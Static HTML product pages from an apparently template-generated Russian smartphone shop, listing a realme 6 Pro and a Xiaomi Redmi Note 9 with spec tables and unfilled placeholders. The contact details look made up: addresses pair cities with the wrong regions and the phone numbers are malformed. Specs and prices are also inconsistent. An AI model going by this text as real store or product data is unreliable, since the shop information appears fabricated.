<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Новые смартфоны</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/prestigio-muze-x5-lte-black-0.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон realme 6 Pro 8/128GB, синий</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  114  </span>
                            <span class="old-price"><del>  242  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Смартфон realme 6 Pro с объемом встроенной памяти 128 ГБ облачен в корпус из стекла и пластика цвета «синяя молния». Экран диагональю 6.5 дюйма изготовлен на основе технологии IPS, что гарантирует транслируемому изображению великолепную четкость и детализацию. Дисплей защищен слоем Corning Gorilla Glass 5. За счет 8-ядерного процессора Snapdragon 720G, графического ускорителя Adreno 618 и 8 ГБ оперативной памяти владелец смартфона сможет проходить самые насыщенные графикой мобильные игры и пользоваться одновременно десятком приложений. Частота обновления экрана достигает 90 Гц, что является непревзойденным показателем для смартфонов.Основная камера модели состоит из 4 модулей, а разрешение ее снимков достигает параметра 64 Мп. Благодаря набору «улучшающих» опций фото, сделанные с ее использованием, могут смело соревноваться с выполненными на профессиональную камеру. Она имеет технологию стабилизации видео. Двойная фронтальная камера на 16 Мп обладает сенсором Sony UMX471. Смартфон realme 6 Pro оснащен двойным микрофоном и технологией звучания Hi-Res Audio. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    
                                    <tr>
                                        <td>
                                            <h5>Диагональ экрана, дюймы</h5>
                                        </td>
                                        <td>
                                            <h5>6.6</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение экрана</h5>
                                        </td>
                                        <td>
                                            <h5>2400x1080</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Технология матрицы </h5>
                                        </td>
                                        <td>
                                            <h5>IPS</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Емкость аккумулятора, мАч</h5>
                                        </td>
                                        <td>
                                            <h5>4300</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Основной материал корпуса</h5>
                                        </td>
                                        <td>
                                            <h5>Пластик, Стекло</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес товара, г</h5>
                                        </td>
                                        <td>
                                            <h5>195</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Гарантия</h5>
                                        </td>
                                        <td>
                                            <h5>1 год</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Синий</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Особенности</h5>
                                        </td>
                                        <td>
                                            <h5>Поддержка бесконтактной оплаты</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд</h5>
                                        </td>
                                        <td>
                                            <h5>realme</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Страна-изготовитель</h5>
                                        </td>
                                        <td>
                                            <h5>Китай</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Назначение слотов</h5>
                                        </td>
                                        <td>
                                            <h5>Гибрид (SIM 2 / microSD)</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>USB Type-C</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Аутентификация</h5>
                                        </td>
                                        <td>
                                            <h5>Сканер отпечатка</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Слот для карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>Да</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Беспроводные интерфейсы</h5>
                                        </td>
                                        <td>
                                            <h5>Wi-Fi, NFC, Bluetooth</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Стандарты связи</h5>
                                        </td>
                                        <td>
                                            <h5>LTE</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Модуль связи Bluetooth</h5>
                                        </td>
                                        <td>
                                            <h5>5.1</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Навигация</h5>
                                        </td>
                                        <td>
                                            <h5>GPS, A-GPS, ГЛОНАСС, GALILEO, QZSS</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число SIM-карт</h5>
                                        </td>
                                        <td>
                                            <h5>2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Форм-фактор SIM</h5>
                                        </td>
                                        <td>
                                            <h5>Nano-SIM</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. время работы (видео),  ч</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Работа в режиме ожидания, ч</h5>
                                        </td>
                                        <td>
                                            <h5>670</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Защита от влаги</h5>
                                        </td>
                                        <td>
                                            <h5>Нет</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение основной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>64</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. разрешение фронтальной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>16</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Разрешение дополнительной камеры, Мпикс</h5>
                                        </td>
                                        <td>
                                            <h5>12+8+2</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Качество видео</h5>
                                        </td>
                                        <td>
                                            <h5>4K</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Количество основных камер</h5>
                                        </td>
                                        <td>
                                            <h5>4</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Оперативная память</h5>
                                        </td>
                                        <td>
                                            <h5>8 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Встроенная память</h5>
                                        </td>
                                        <td>
                                            <h5>128 ГБ</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Процессор</h5>
                                        </td>
                                        <td>
                                            <h5>Snapdragon 720G (8 ядер), 2.3 ГГц</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Поддерживаемые карты памяти</h5>
                                        </td>
                                        <td>
                                            <h5>microSD</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Число ядер процессора</h5>
                                        </td>
                                        <td>
                                            <h5>8</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. объем карты памяти,  ГБ</h5>
                                        </td>
                                        <td>
                                            <h5>256</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Видеопроцессор</h5>
                                        </td>
                                        <td>
                                            <h5>Adreno 618</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд графического процессора</h5>
                                        </td>
                                        <td>
                                            <h5>Qualcomm</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Бренд процессора</h5>
                                        </td>
                                        <td>
                                            <h5>Qualcomm</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Операционная система</h5>
                                        </td>
                                        <td>
                                            <h5>Android</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>5973216</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>535</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>470346, Самарская область, город Егорьевск, проезд 1905 года, 37</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> agafonov.bogdan@zakarov.net</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+7353306629911</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Новые телефона</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" /> 
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!-- 
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



  <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Новые смартфоны</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->


    <!-- Breadcrumb Section Start -->

    <!-- Breadcrumb Section End -->

    <!-- Single Product Section Start -->
    <div class="section section-margin-top">
        <div class="container">

            <div class="row">
                <div class="col-lg-5 offset-lg-0 col-md-8 offset-md-2">

                    <!-- Product Details Image Start -->
                    <div class="product-details-img">

                        <!-- Single Product Image Start -->
                        <div class="single-product-img swiper-container product-gallery-top">
                            <div class="swiper-wrapper popup-gallery">
                                <a class="swiper-slide w-100" href="#">
                                    <img class="w-100" src="./assets/images/4667.970.jpg" >
                                </a>

                            </div>
                        </div>
                        <!-- Single Product Image End -->


                        <!-- Single Product Thumb End -->

                    </div>
                    <!-- Product Details Image End -->

                </div>
                <div class="col-lg-7">

                    <!-- Product Summery Start -->
                    <div class="product-summery position-relative">

                        <!-- Product Head Start -->
                        <div class="product-head mb-3">
                            <h2 class="product-title">Смартфон Xiaomi Redmi Note 9 4/128GB, серый</h2>
                        </div>
                        <!-- Product Head End -->

                        <!-- Rating Start -->

                        <!-- Rating End -->

                        <!-- Price Box Start -->
                        <div class="price-box mb-2">
                            <span class="regular-price">  121  </span>
                            <span class="old-price"><del>  404  </del></span>
                        </div>
                        <!-- Price Box End -->

                        <!-- SKU Start -->


                        <!-- Product Inventory Start -->


                        <!-- Description Start -->
                        <p class="desc-content mb-5"> Превосходный процессор, выдающаяся мощность.  Redmi Note 9 оснащён высокопроизводительным 8-ядерным процессором с максимальной частотой до 2,0 ГГц и графическим ускорителем с частотой 1000 МГц, которые обеспечивают улучшенную производительность устройства.  32% прирост производительности ГП в сравнении с предыдущим поколением.  22% прирост производительности ЦП в сравнении с предыдущим поколением.    Ёмкий аккумулятор, отличная автономность.  Аккумулятор ёмкостью 5020 мА·ч (стандартная) обеспечивает превосходную автономность устройства, а благодаря поддержке 18 Вт быстрой зарядки вы сможете быстро зарядить устройство    Воспроизведение музыки 147 часов  В режиме разговора 33 часа  В режиме навигатора 16 часов  Гейминг 13 часов    ПРЕВОСХОДНАЯ СИСТЕМА КАМЕР  Выдающаяся система камер. Больше, чем просто чёткость.  48 Мп основной модуль позволяет делать снимки невероятного качества, а благодаря сверхширокоугольной камере, макрообъективу и сенсору глубины вы всегда будете готовы к съёмке в любых условиях.  Сверхчёткая основная камера. 48 Мп основная камера со сверхвысоким разрешением позволит запечатлеть незабываемые моменты.  Безупречная чёткость и широкий угол обзора. 8 Мп сверхширокоугольная камера способна делать чёткие снимки с углом обзора 118°.  Почувствуйте глубину. 2 Мп сенсор глубины позволяет создавать ошеломляющие портреты с возможностью регулировать глубину резкости.  Немного ближе. 2 Мп макро камера поможет в съемке небольших объектов с минимального расстояния.  Время селфи. 13 Мп фронтальная камера с ИИ способна делать идеальные селфи, а также поддерживает съёмку в портретном режиме, функцию «Улучшение» с ИИ и запись коротких видео, делая каждый кадр особенным.    Сканер в вашем кармане.  Используйте устройство для сканирования документов, превращая свой смартфон в лучший инструмент для учёбы и работы.     ВЫДАЮЩИЙСЯ ДИЗАЙН ДЛЯ ВСЕХ  Стильный 6,53" FHD+ DotDisplay без «чёлки», защищённый стеклом Corning Gorilla Glass 5.  TUV Rheinland дисплей с низким уровнем синего излучения.  Задняя панель устройства окрашена при помощи продвинутой обработки IMT. После выполнения 30 этапов обработки задняя панель приобретает красочный и неповторимый дизайн.  Нанопокрытие, защищающее устройство от брызг.  Изящный дизайн, удобство в использовании.  NFC  Инфракрасный датчик  Разъём USB Type-C    ОШЕЛОМЛЯЮЩИЕ ОТТЕНКИ  Три цвета на выбор: полуночный серый, лесной зелёный и полярный белый. </p>
                        <!-- Description End -->




                        <!-- Product Delivery Policy End -->

                    </div>
                    <!-- Product Summery End -->

                </div>
            </div>

            <div class="row section-margin">
                <!-- Single Product Tab Start -->
                <div class="col-lg-12 single-product-tab">
                    <ul class="nav nav-tabs" id="myTab" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link active" id="home-tab" data-bs-toggle="tab" href="#connect-1" role="tab" aria-selected="true">Характеристики</a>
                        </li>


                    </ul>
                    <div class="tab-content mb-text" id="myTabContent">
                        <div class="tab-pane fade show active" id="connect-1" role="tabpanel" aria-labelledby="home-tab">
                            <div class="desc-content p-3">
                                <table class="table">
                                    <tbody>
                                    -%&featuresBegin&%-
                                    <tr>
                                        <td>
                                            <h5>-%&key&%-</h5>
                                        </td>
                                        <td>
                                            <h5>-%&value&%-</h5>
                                        </td>
                                    </tr>
                                    -%&featuresEnd&%-
                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>794000, Томская область, город Раменское, проезд Сталина, 44</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> marta91@mail.ru</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+9281357076494</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
